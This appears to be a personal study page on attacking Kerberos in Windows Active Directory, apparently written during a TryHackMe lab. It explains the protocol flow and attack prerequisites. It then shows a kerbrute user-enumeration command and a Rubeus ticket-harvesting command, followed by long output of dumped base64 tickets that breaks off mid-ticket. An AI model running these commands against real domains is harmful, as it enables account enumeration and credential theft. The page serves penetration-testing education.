Views: 37
Kerberos

Kerberos is the default authentication service for Microsoft Windows domains. It is intended to be more “secure” than NTLM by using third party ticket authorization as well as stronger encryption. Even though NTLM has a lot more attack vectors to choose from Kerberos still has a handful of underlying vulnerabilities just like NTLM that we can use to our advantage.
Kerberos Terminology
- Ticket Granting Ticket (TGT) – A ticket-granting ticket is an authentication ticket used to request service tickets from the TGS for specific resources from the domain.
- Key Distribution Center (KDC) – The Key Distribution Center is a service for issuing TGTs and service tickets that consist of the Authentication Service and the Ticket Granting Service.
- Authentication Service (AS) – The Authentication Service issues TGTs to be used by the TGS in the domain to request access to other machines and service tickets.
- Ticket Granting Service (TGS) – The Ticket Granting Service takes the TGT and returns a ticket to a machine on the domain.
- Service Principal Name (SPN) – A Service Principal Name is an identifier given to a service instance to associate a service instance with a domain service account. Windows requires that services have a domain service account which is why a service needs an SPN set.
- KDC Long Term Secret Key (KDC LT Key) – The KDC key is based on the KRBTGT service account. It is used to encrypt the TGT and sign the PAC.
- Client Long Term Secret Key (Client LT Key) – The client key is based on the computer or service account. It is used to check the encrypted timestamp and encrypt the session key.
- Service Long Term Secret Key (Service LT Key) – The service key is based on the service account. It is used to encrypt the service portion of the service ticket and sign the PAC.
- Session Key – Issued by the KDC when a TGT is issued. The user will provide the session key to the KDC along with the TGT when requesting a service ticket.
- Privilege Attribute Certificate (PAC) – The PAC holds all of the user’s relevant information, it is sent along with the TGT to the KDC to be signed by the Target LT Key and the KDC LT Key in order to validate the user.
AS-REQ with pre-authentication
The AS-REQ step in Kerberos authentication starts when a user requests a TGT from the KDC. In order to validate the user and create a TGT for the user, the KDC must follow these exact steps. The first step is for the user to encrypt a timestamp NT hash and send it to the AS. The KDC attempts to decrypt the timestamp using the NT hash from the user, if successful the KDC will issue a TGT as well as a session key for the user.

TGT Contents
The TGT is provided by the user to the KDC, in return, the KDC validates the TGT and returns a service ticket.

Service Ticket Contents
A service ticket contains two portions: the service provided portion and the user-provided portion. I’ll break it down into what each portion contains.
- Service Portion: User Details, Session Key, Encrypts the ticket with the service account NTLM hash.
- User Portion: Validity Timestamp, Session Key, Encrypts with the TGT session key.
Kerberos Authentication

AS-REQ – 1.) The client requests an Authentication Ticket or Ticket Granting Ticket (TGT).
AS-REP – 2.) The Key Distribution Center verifies the client and sends back an encrypted TGT.
TGS-REQ – 3.) The client sends the encrypted TGT to the Ticket Granting Server (TGS) with the Service Principal Name (SPN) of the service the client wants to access.
TGS-REP – 4.) The Key Distribution Center (KDC) verifies the TGT of the user and that the user has access to the service, then sends a valid session key for the service to the client.
AP-REQ – 5.) The client requests the service and sends the valid session key to prove the user has access.
AP-REP – 6.) The service grants access
Kerberos Tickets Overview
The main ticket that you will see is a ticket-granting ticket these can come in various forms such as a .kirbi for Rubeus .ccache for Impacket. The main ticket that you will see is a .kirbi ticket. A ticket is typically base64 encoded and can be used for various attacks. The ticket-granting ticket is only used with the KDC in order to get service tickets. Once you give the TGT the server then gets the User details, session key, and then encrypts the ticket with the service account NTLM hash. Your TGT then gives the encrypted timestamp, session key, and the encrypted TGT. The KDC will then authenticate the TGT and give back a service ticket for the requested service. A normal TGT will only work with that given service account that is connected to it however a KRBTGT allows you to get any service ticket that you want allowing you to access anything on the domain that you want.
Kerberos Attack Privilege Requirements
- Kerbrute Enumeration – No domain access required
- Pass the Ticket – Access as a user to the domain required
- Kerberoasting – Access as any user required
- AS-REP Roasting – Access as any user required
- Golden Ticket – Full domain compromise (domain admin) required
- Silver Ticket – Service hash required
- Skeleton Key – Full domain compromise (domain admin) required
Enumeration with Kerbrute
Download: https://github.com/ropnop/kerbrute
bharath@zyberpatrol: ~/Desktop/Notes/THM/AD/Kerberos
$ ./kerbrute [3:55:14]
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/11/23 - Ronnie Flathers @ropnop
This tool is designed to assist in quickly bruteforcing valid Active Directory accounts through Kerberos Pre-Authentication.
It is designed to be used on an internal Windows domain with access to one of the Domain Controllers.
Warning: failed Kerberos Pre-Auth counts as a failed login and WILL lock out accounts
Usage:
kerbrute [command]
Available Commands:
bruteforce Bruteforce username:password combos, from a file or stdin
bruteuser Bruteforce a single user's password from a wordlist
help Help about any command
passwordspray Test a single password against a list of users
userenum Enumerate valid domain usernames via Kerberos
version Display version info and quit
Flags:
--dc string The location of the Domain Controller (KDC) to target. If blank, will lookup via DNS
--delay int Delay in millisecond between each attempt. Will always use single thread if set
-d, --domain string The full domain to use (e.g. contoso.com)
-h, --help help for kerbrute
-o, --output string File to write logs to. Optional.
--safe Safe mode. Will abort if any user comes back as locked out. Default: FALSE
-t, --threads int Threads to use (default 10)
-v, --verbose Log failures and errors
Use "kerbrute [command] --help" for more information about a command.
#Renamed to kerbrute

./kerbrute userenum --dc TARGET.domain -d TARGET.local User.txtEnumerating user accounts:
Harvesting & Brute-Forcing Tickets with Rubeus
Rubeus is a powerful tool for attacking Kerberos. Rubeus has a wide variety of attacks and features that allow it to be a very versatile tool for attacking Kerberos. Just some of the many tools and attacks include overpass the hash, ticket requests and renewals, ticket management, ticket extraction, harvesting, pass the ticket, AS-REP Roasting, and Kerberoasting.
https://github.com/GhostPack/Rubeus
Harvesting Tickets w/ Rubeus
Rubeus.exe harvest /interval:30controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe harvest /interval:30
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: TGT Harvesting (with auto-renewal)
[*] Monitoring every 30 seconds for new TGTs
[*] Displaying the working TGT cache every 30 seconds
[*] Refreshing TGT ticket cache (11/10/2023 6:46:48 PM)
User : CONTROLLER-1$@CONTROLLER.LOCAL
StartTime : 11/10/2023 5:49:28 PM
EndTime : 11/11/2023 3:49:28 AM
RenewTill : 11/17/2023 5:49:28 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFhDCCBYCgAwIBBaEDAgEWooIEeDCCBHRhggRwMIIEbKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZr
cmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQoMIIEJKADAgESoQMCAQKiggQWBIIEErYYP/PRgpKeUdhz5CmlY6S+9LTCQHp0Es2q
fts2LEPrSYwYLRtRSrFzuFoajCjDR9petD15cy1eqcEih6dK0YjXedAY3RZDUWRniz1BXDxc5nMb/gDMEGIKmndA3hbZddlk9v5V
f9ucz33X/9KYn4A3AEVZvztyqEt1LayTvAhBqXDIEMjqLMijHThB9xd9o7HCahNf2yXMlc0wMrYwFfBY5Lu3MBPwyLzvbXGY0DGk
1ug04v53jveqz+H1lWkd6hArYd6qBOYsgGIE5l0YrkMBjyyP1C6KvcbrRTcad1D9feD41A/vFOPhiKDXYCYRX2wMMFvijuw8bA5T
/0uMTZH2t9RpPOef6WKEJJDBxAW3XAx39PzUHgBcfbUztoMOVHK2rt2kIVnD2KCJoE5xUkBdxfUCYRUDxGWuXjS+XHFobdt+SMM4
lzi8aDA22pe3DyOf5BRAoj8Mc6EMBubMmOPZv8BOuX7WnQ7Y6VDJROpo2FyaH45F21j2I97HCCGXTPoY1OzHPOv8YXZ2g9yTVrsq
uF27emTf5ZPw3e1SRsjjOjGrk8DB+rErLF7PCGzB5i0KEu1KkIZn7LQhGYVFtPJDtISojXqQXvHHeSQ1kBzIEP1uAaIfwiBdrn+f
FIiBtcXh54lQ+CxMv/HSHlevwjUcQX34PPRnENI3+IbWvBB80acJR5Tiow239sb+i/wYaeTXJwchKAXqM4YvrnxVYv0fJ0DwLWrC
dtacVR8lj2X+cRN0ev8/9P8sabxXiJnZ8PMwxOL53VeIqO9IOEFy4+fg8eptXGa6HAgrDiysKNBFvUnV7cWOOekuUqcxFmuIH1gt
bAnwAgYPuTlhuYluhaCde5hhJ374k2ePgaHi/mi1fPxkhDpCzIVSC02RTxuvHJOaQBhszcSXeiU9DOj+e7OxUkQsPiCx7y1x8IXU
fuZcombmMqdanY64aVJeR4HqjrDJIJikvHmt1XMvgWFwWWz0Q6RtVc8WqGBfBL/1djzyhydfkamMNLgskrAZ+qcM8zhpEbNGHbYe
Ams9/MMAAi8mSi9LTS9d+IBlNaGgpxGt6CCwNoegyxow6tPAyAveKCxFXM30GImvVfwkjB9JtZW9mnQYXKm04wHk1Qxuo0AfknfL
sl1r2xrSHqUQhzfDN6ggkmZDSfc9DQb3t4GT1BquIB6IUYJOCxON6qk5nvGgDcCIA9No6qKkwE+KSNogLgRCkHRxxJF1DO8zrzXl
5Bhv2mvGgBUQhPza7MEXCUKLQXLOfL8+DODo4VYEZQMr1xYnTJlpSAnIhOwtVj5rs9vPsX6/jmDnD0Sx4IfvLnCxz/FseA52mhlo
Zj4hHBdNENHPpQZ5LRxFO8H7+7ljv6VYhrGDt0iA1Eq2CYXF0F+QtFWjgfcwgfSgAwIBAKKB7ASB6X2B5jCB46CB4DCB3TCB2qAr
MCmgAwIBEqEiBCA/lyLZZc2vJSGRah/D3tHPhRMfta2Bt+b+t98iwmARqKESGxBDT05UUk9MTEVSLkxPQ0FMohowGKADAgEBoREw
DxsNQ09OVFJPTExFUi0xJKMHAwUAQOEAAKURGA8yMDIzMTExMTAxNDkyOFqmERgPMjAyMzExMTExMTQ5MjhapxEYDzIwMjMxMTE4
MDE0OTI4WqgSGxBDT05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLkxPQ0FM
User : CONTROLLER-1$@CONTROLLER.LOCAL
StartTime : 11/10/2023 5:49:29 PM
EndTime : 11/11/2023 3:49:28 AM
RenewTill : 11/17/2023 5:49:28 PM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFhDCCBYCgAwIBBaEDAgEWooIEeDCCBHRhggRwMIIEbKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZr
cmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQoMIIEJKADAgESoQMCAQKiggQWBIIEEsnlgTqHaJB2uJqP3bQ8XDkg5GkWRxC0WezB
tCvr6P6hAypm6BqGIoJTjg0ikbIthObLJruiMo1HnLd0yvFP0x+3k+BZYhPWh4U/EtdVs6evvUm1V9wT9zDbsihQp+xWQBIA0gTY
gmitcMkqcM4DvbPXFO5VYz4g7u/xdwHzEkaRCJ621e5Gulq5CSb+ZlPHZIpqo9aa3AF5lU3lmspzKbXcWw5A9lzOIqD9gU3CDxpW
/8kmRgoSQDzKAYFTyaCR894t476VpQVU/0FbfU6kBc4H3V4rfEf1kN1H265dJtVnpfIbq3MXg+9ra97pWv47mosKo+CJmGNjK2Fu
uJk+xXRPTHTz+RAsXd5v1zUFCwpme1rlD0oKl/uK0mFm1rJrvsBv3TGZkh9x3vqIuJmpbVIY3WLqN/srKrl8Youv2kEtVpPOKo2y
vCWEBJGLq0R7KT5o2LybnYB2e1CsXff4Pekyf51rHHvCxIVlu3Bznb2DmUDXGV2USlbtNeXbYEbMfS9YnfhQnFJSbVsRtwzlUClv
5D4XVDaox8lGy69cuBfqGRbQF27TAHIgcXkxj8SPfQ6fN7A8odPq2h8mfLed9lK3gDrhsIKCqpX21Q7FVOOkqwCl55YuMxPIMw+C
WDHlYe9pGdfqD03TAzG3k/mEe33jGFNn9vSJ4UpSSvQ2k5V9Tl4vxtOrxy/tYTmJdwjUTAf5js5xZcgHJE8bj6oSBTu3+iYXI7NN
e1WriqIaKzzkhhuU8dGOEeKc6r6fitWcCniV1eJIrq+kiQRbjzOHGDSNeaoupiQEAPN3+rEbdlvTAKrknL7Cc77qV0Znt1b5rOpC
KCc/XeufRipgje7LkGuSKla6Bw5jsfmPT3XW0evsMUdhA4VWW6OCt9MCg7YkAObsmRos3BoUk8ABBP/9j4FARuNRrEhjKhfI++WX
l5H+YPbSCgJdNyFqlxQd1vteV+G5aMTxX2iN+ijoMkHEfc0eG/ZPqFNjMe02fGnNlmY4w4aYkKmDdC4gmbxVM3tZELGYrpWvDwsz
RU/G2IeL0lXB4exC9+8L2gN0sFPEcHyhSbBo3aKg+30I8M25y5BNV204+DPznYhnOGamp4yfozvau9W+C2hbHJmOKUoO21LeWGmE
8hNkOuIZuVwGn9YPzY6xCx0ocpMhF7lSgt4GRmKiYmAapa2QNCPmxEQC+duRT5J1UUwO+5d77i/tNT+jBSZxbNsL3mSvGPzHFnbb
nOp7TAyMl3e/wc9vqVI0gNcxxKLelUyaDNLYpmOQAtnw2391t9rrs41hc97lmIAmbJC6IAlOJqUM/gwS7NNUvAcaAnbSJsKWxVXC
QxrEzjJQdvoxPVaAuOq0qHdIjLcyoh/xzKDrB9hIrnPsDL4UsnxceAqjgfcwgfSgAwIBAKKB7ASB6X2B5jCB46CB4DCB3TCB2qAr
MCmgAwIBEqEiBCAg3bjKqIiGo07wzJ/Dmdd0YKf8hR4lymiipCXCBPTeF6ESGxBDT05UUk9MTEVSLkxPQ0FMohowGKADAgEBoREw
DxsNQ09OVFJPTExFUi0xJKMHAwUAYKEAAKURGA8yMDIzMTExMTAxNDkyOVqmERgPMjAyMzExMTExMTQ5MjhapxEYDzIwMjMxMTE4
MDE0OTI4WqgSGxBDT05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLkxPQ0FM
User : CONTROLLER-1$@CONTROLLER.LOCAL
StartTime : 11/10/2023 6:18:55 PM
EndTime : 11/11/2023 4:18:55 AM
RenewTill : 11/17/2023 6:18:55 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFhDCCBYCgAwIBBaEDAgEWooIEeDCCBHRhggRwMIIEbKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZr
cmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQoMIIEJKADAgESoQMCAQKiggQWBIIEElff6yTxSOJgnjbDceIu5pPmAogYzyQK248G
bwhwjUQz9jBSnknMXvvzqUJ5svklxmGjSdgRaWZq7CcXvpyVh6o7CnE3jw4cFW9Ck6P/Z5JdDvNMTHAw1/ivs4DnDId8TmGh+9qs
KYQ06hAbX9VukuwLnUPbwduh5iB6svXD3pAsku2Qao5OypWNoucw08KJ81B5iWkfu8hGgrb9VCKzwaNZECT2C63y42G1WNYpvVZ4
WE7w9XFBgfEjchknvzZlTTYuvzVsZRD8nkR/UJkOgIB2gWAqZZz7DiQFzhozioXgbNg79Yimp25v/tn7WEeXNwdAjIx+cPJTR2b9
U9tYH+TCz0xRjZ6htDAxfXjeYi7W+7YuoNl4jYocB8JQgCSnWN6cyuHJVVp3vXO5VW3gNVTg63PZaKwUD9YxQs6FR87mjZHag3/k
CzjPzrEoXpLsmCl7hkU3fX+OrldJMK1ulDgMxiGkSYK7nF2HOM9xh1VOJQpYBquPYAqdLUs+EjUaioGHoRuCRx1gO4xIxMT7okGq
hq5Akn1/ptEXgn8dD4NsXxxvuM9FcCKtU9QdKTUdIrVmjnp0AEflAKdUnirrBuIf/Qcc+AsP1cTCvmC0O4FhJDSF9YaZTG+bA8D+
yvKGnx5fg8cugCgZunrUEqzMPGbP4JHTuiClatnR7Ff5waE7M9ujKn0Gp183tLJVHbAcSCHyIW47QkZS6W0bx5Cj5EvldBTf7MUw
pQLGhuBPjxT2UjSQvDeF2hsUlv9P+nQ1IocJcMk/Nnmg+8m5IAdGe4GR/xeV+uUpkoNG6VH6+GPDHTV0kn7IzRWwOeicAWMJ+f6E
rhJEUXDlmymdlErmyth00ey/YJO0SiMuCeFu8IOyo9d7ZFgdw1mAJXTsVlC82tXYrceKj21NeuFbbycAz+dz+lq9z9pLlDwu8Qfx
ujFNdGrnT2UOlUzNW094YznqP6JIKRJTEm2HQaZf2XSDRUGLiLI0DwktQCIoevcR32P9Q8iDQr+SRzmnpVpbjp+IAZsQQ7M+TSJx
Gpil4ZWDxXv+DNRjyYCe3I41LeWtIR5roeWEqcQ28Ai2OsSA3GxErCVarXsc3+XhkaisrDkoz/oeER41AIZrCgLGNwnPKHFW8sAD
ASpe8+rdDIo+3nAyT//SGvT58cYO1yadVzSI9QiPXzj8NQiw2XGEgH2fZRobD8Aulls3ac4tff+82SXMmRNl5N4hhwcKWf6vqwxV
D2svTMkIlHRILlPXtGJXJfYNYwmxlvGsB5OvePXZ4zjbpmU0kERlBYsIlww6q9py1yuXKryLbRLxE31GHNWt3aUXpd8aXc7ISnGE
C8WWv+IbdeXYdrHjy7pXaMb1nFfnwTRe7sIsQdEIrUy4/eWDo+MRHNCjgfcwgfSgAwIBAKKB7ASB6X2B5jCB46CB4DCB3TCB2qAr
MCmgAwIBEqEiBCDY+TjxGg35TCt+BW6GzTi2mUlHDItpV9R49Hzbabe1GKESGxBDT05UUk9MTEVSLkxPQ0FMohowGKADAgEBoREw
DxsNQ09OVFJPTExFUi0xJKMHAwUAQOEAAKURGA8yMDIzMTExMTAyMTg1NVqmERgPMjAyMzExMTExMjE4NTVapxEYDzIwMjMxMTE4
MDIxODU1WqgSGxBDT05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLkxPQ0FM
User : Administrator@CONTROLLER.LOCAL
StartTime : 11/10/2023 6:24:52 PM
EndTime : 11/11/2023 4:24:52 AM
RenewTill : 11/17/2023 6:24:52 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFjDCCBYigAwIBBaEDAgEWooIEgDCCBHxhggR4MIIEdKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZr
cmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQwMIIELKADAgESoQMCAQKiggQeBIIEGnSQC+fmPeI7oNB0oG0GjYmMDhEii6rwjtMd
oo23WSObHy/0nOAlz8GfSbodqftM4SQYSGmWKee849ySwVfNTGAKnyr4ciSR83Zep9RC5PHohtIEHx9MItsa6KeSeApJsfvTb6e0
IW5zUdtWdMrZApJzbOOJFO+v23WDgOGP53ljynKWjtQejJXrFB0OjgasldLPcIm4UWehxUcykcLcNdbg1Rls/QzBnHXdyXVGkLOy
wNYN5QG8ZADdwYsv7UF1rlIoU7FcH02rVaU8eKD1w1jYAXsypuyU03Suep8AQCXTZBTFhE7PCPSNC8RW0/vS8tvlRrDxUwCgjoI1
x/V+kRXISfEz89DrRcQ4S3mdIB5pC6iBGdAT3XpJeuCpyFa9zzjwj1Dayh66OgrfQIwgh3i1nRIdfqDtz72J8pj74Rfvr9s0KQIw
0ocdzf5mPuu0v3ETtvErMNZmOeUNEBYz99jXX0hldrvI0m8XeDWI1SMX026i+/net/v6eue8rxj/HowYVXvPgoW2zTAJPzQ1lV5H
JWWbFwDnX56qaKGhz8Uw5DSk1ID1IgnFPHs7hPL7VnKlbVC++gqRo+7FvczbOd6C+MhNWIEAF6FZpwBYwGhuVvMGHXx880lPbLFX
kBUa36pp762/AIYwJZ77eOc6OJI6rjjxrB2mNogqmxBhKexLWMKDl7Mwh78x8qryd40w+GFIdFFpSsFs3oh20YhIHQddmukZl381
XhZr6MBivZQFBScSzMxr6lYvbv2abpVdknCU5pescBqTCfdS0YY29iyQbEpPxDPrnPryi5dq11hXqrSKS+czR1fhrXREoBg9pkyW
2yR6jYqs+fTjBFEuifIIjk9ad0ZUreNLURDrcD6Jhw3/HJ86ZZ/MDoIkG3WUV6jo4RZcay3d0lcwXPKetdln7BFrsXrqsHcjUYts
kEhANtjkK/Ce6FzJ2WtgR4GQMsGSyhpTFTBYnpC+OXR1Dll8AMQ72oiE9cOuVDPtCfZKjUgNRkA8XvdJm4luXcdKyTRNlWZopAPG
+4xlfv5EKBk/gEwl+2680zy4/CD+0B2hcfSh03XompU3WRkuegDFN20qA6HySeTgpLNZZnoPkBZanM0IwaLI6dEypA7XM2UBnK76
mahCWLrR/cDkfmF8LEtoKft/hX9dIkzMelfNQk/rrMrVV3O0/AsfCcwPtMhvsOVasj04YCAn8vaoDev5EYTKI5pma8PsU6fLRHOo
qavj/ZDSCb+NJwe+0QLRLQxRP3tWC2TMPJPEcjUXaBM40DSQuNJo22Ij8F0azsujBtMosKla1uZi1hO4vE4K5NPU7PLYha/ivzGg
rDzlLa5Z57ro7zF8gvJGd5Av7FJVnSzqs/Vwhx6Aqgs4TuoQoN8cs94VP0y4Lsng1KOB9zCB9KADAgEAooHsBIHpfYHmMIHjoIHg
MIHdMIHaoCswKaADAgESoSIEIEE08AHYUJMxIvoSAhcrq+r6RynDF8+4LhFAyh6shW7YoRIbEENPTlRST0xMRVIuTE9DQUyiGjAY
oAMCAQGhETAPGw1BZG1pbmlzdHJhdG9yowcDBQBA4QAApREYDzIwMjMxMTExMDIyNDUyWqYRGA8yMDIzMTExMTEyMjQ1MlqnERgP
MjAyMzExMTgwMjI0NTJaqBIbEENPTlRST0xMRVIuTE9DQUypJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIuTE9DQUw=
User : Administrator@CONTROLLER.LOCAL
StartTime : 11/10/2023 6:41:49 PM
EndTime : 11/11/2023 4:41:49 AM
RenewTill : 11/17/2023 6:41:49 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFjDCCBYigAwIBBaEDAgEWooIEgDCCBHxhggR4MIIEdKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZr
cmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQwMIIELKADAgESoQMCAQKiggQeBIIEGmwp9DzCR1tGXCY4wdZCV4VqAcT28PakbnyA
6xWOz5EQvsuyLsHyb9lcIqE0x8uVGm4bUQeDNeDlFgAj9y6Pgf+iFP9+crPPsTnlV5NXVJWFvK6bg0Qu0EA2uA3g7IcU9fwhCeqE
OFnpizzuAlzY4SZpj6BgK7vMYm2ChvBzGIgdOpUIEL8hzF4GVjSRXJw4uqy/ohWowbouTtDNaDteoWfZZr2pE+GoFojf1YgbKz1B
J49q/xGdZtIdHroYMst4ZoJ1T320cY1rh1cH0yWby/71We23haLGRTiIs0JcwzHn2yjk1h2ABTx26WdzcQJqYNg/TekvczNw9381
ZVfiXMdUXABu5TdmD2IjviCLtcTuMPM/E+eDhx/UFbHTxCWnUAdBW4QokIl9hp70H0rvkEH82fdtyUKOli/UlL0vv0jlCMSfe8FO
jtpd5DiQtBHLUkczSlsUtscM27qRwyfyz7rVX0Id4x0/eBYywuK3yAgNRAyIyLILhNw+WkvSp2vvtvuCo5fJwVdQMfV6UEmgTmA4
EZcXK1xY5U41mH4uYr6dFWDZfdB69w6FWEPsONl+kSijl5OXFkCKa7Q9tkMdw8RRMtuwyi1y8EpNDGcKp6i3jJn0rwOLkK1WiOzO
TPt92B8dLsmtCzU0JbcTGGq3Mb46fkHExi170p/1yFGbHepQEoUNgYnEHLSl3PElO1Gu3+FHDpnWwkbzABQq9esaMP1fmZSbJYWG
qU0WNq3LbO9SHzbD11HzZLDYEUrnKeDV2Yv7uxnYZZ7vUIwPPro1FQ1Zg+rlo67pMGFej94uFqrc85OkB8GStJp60cClarCdIZld
JxiCcWl7dW2Z8EJjyxt6jz1BeHVmrx0+XniDmyd5begguR9LQVQmwnctnG88Et8ORJGy199aluUhIgM07gP8U4B4KFz5KXiL38yo
gYSgTd8Aluax6+yzRdwHJjTfn+Q7WiJGOR5ZuGCoj/lI8/TFXQFNvkRw1GWYQyJ2+t6KlZikxtQwCNs49lsn66cIb2aWdjS4w/nR
L9SdeKfo+aNy1fHOBqSm3voG0saU/bKP/W5RY6+u3bF+UHKY0BUK2yHX2+Fuq9cWPOIIoKbXs0D3LIWCHjwnBKaJdFZ8y/f7dJQB
3D/2ILFqsiR7UQdC6mFPpy5upNKDcphyCK0Mq5uiNAMzaSH1gkxxbCO9lmtXdiruVxt0YoxNTidn/gg9Y3pMJkAiZxgDnpVRVHoi
E15jkzrXF8KuTuCUUFHDvFeiiG9Lq5tZohpR9dEeM+SCtCm8teRVlvjsPePF63cWZ/Q8EpjkYFYx2cSwt5VRdGWCOK/m6hk1g1Vs
ypIGNZ6ftIyPoUdvFEgCnpKmLrD9GFgs6CVbpwNU7EUp0Wx6dXPQgQqWbaHtN5BUIqOB9zCB9KADAgEAooHsBIHpfYHmMIHjoIHg
